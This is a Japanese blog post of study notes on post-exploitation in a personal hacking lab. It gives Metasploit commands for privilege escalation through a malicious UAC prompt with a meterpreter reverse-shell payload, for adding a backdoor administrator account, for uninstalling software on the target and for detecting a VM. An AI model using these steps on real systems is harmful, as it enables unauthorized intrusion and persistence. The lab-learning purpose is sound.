はじめに
以下の記事からの続きとなります。
前編
中編
『ハッキング・ラボのつくりかた』(IPUSIRON著)のp.273〜285に相当する内容です。
予定していたmigrateによる隠蔽化はいつかやります。
注意事項
記事で紹介されている行為を他人や団体、インフラなどの許可を得ずに行った場合、犯罪となる可能性が有ります。
あくまでも、記事の内容は情報セキュリティの学習です。読者様の所有・管理の機器、システムでのみ実行してください。
また、読者さまのシステムにトラブルが起きたとしても、私は責任を負いかねます。
migrateによる隠蔽化
後日
悪意のある確認ダイアログによる権限昇格
sessions -iコマンドでIEUser権限のセッションがあることを確認する。"Information"から確認できる。
"exploit/windows/local/ask"モジュールを用いて、悪意のある確認ダイアログを表示する。
sessions -i
use exploit/windows/local/ask
set session <IEUser権限のあるセッションのセッションID>
set technique PSH
set lhost 192.168.56.2
show options
exploit
show options実行後のオプションは次のようになる。
Module options (exploit/windows/local/ask):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME no File name on disk
PATH no Location on disk, %TEMP% used if not set
SESSION 1 yes The session to run this module on
TECHNIQUE PSH yes Technique to use (Accepted: PSH, EXE)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, no
ne)
LHOST 192.168.56.2 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows
exploitを実行した後は、Windows7側でUAC画面が表示される。しかし、UAC画面で「Yes」ボタンをクリックすると、一瞬だけコマンドプロンプトが表示されてしまう。

ユーザを追加
1.セッションにシステム権限があることを確認するために、meterpreterプロンプトのgetuidコマンドを実行。そうでない場合は、getsystemでシステム権限に昇格しておく。
2.shellコマンドを実行し、Windowsのコマンドプロンプトを呼び出す。
3.net user \<ユーザー名> /addコマンドを実行することで、新規のユーザーを追加。
新規に追加したユーザーは管理者権限、パスワードが付与されていないので、次のコマンドで付与する。(パスワードがないので、パスワード無しでログインできてしまう。)
4.net user \<ユーザー名> \<設定したいパスワード>コマンドを実行して、パスワードを設定する。
5.net localgroup administrators \<ユーザー名> /addコマンドを実行して、管理者グループに入れて、管理者権限を与える。
6.必要なくなったら、net user \<削除したいユーザー名> /deleteコマンドを実行して、ユーザーを削除する。
ソフトウェアをアンインストール
- システム権限があることmeterpreterプロンプトの
getuidコマンドで確認。 - アンインストールする前に、インストール済みのソフトウェアを確認したい。同書には、確認方法として、MetasploitFrameworkの"post/windows/gather/enum_application"を使った方法と、コマンドプロンプトで
wmic product get name, installLocationコマンドを用いる方法の2つが紹介されている。
- "post/windows/gather/enum_application"を利用する
use post/windows/gather/enum_applications
-
wmic product get name, installLocationを利用する
システム権限が取れているセッションで行う
shell
コマンドプロンプトが起動したら、次のコマンドを実行。
wmic product get name, installLocation
3.. wmic product where name=<ソフトウェア名> call uninstall /nointeractiveコマンドを実行することで、アンインストールできる。
インストールされているソフトウェアの情報については、"post/windows/gather/enum_application"を利用したほうがより詳しく得られる。ただ、 wmic product where name=<ソフトウェア名> call uninstall /nointeractiveコマンドでアンインストールできないソフトも表示される。
wmic product get name, installLocationを利用するとセッションの切り替えの必要なく、シームレスにソフトウェアをアンインストールできる。表示されるソフトウェアはアンインストール可能。
前者のモジュールでのみ表示されるインストール済みのソフトウェアをアンイントールする方法は今の所不明。ご存知の方、よろしければご教授ください。
ターゲットが仮想マシンかどうかを調べる
"post/windows/gather/checkvm"を利用
use post/windows/gather/checkvm
set session <システム権限が取れているセッションのセッションID>
run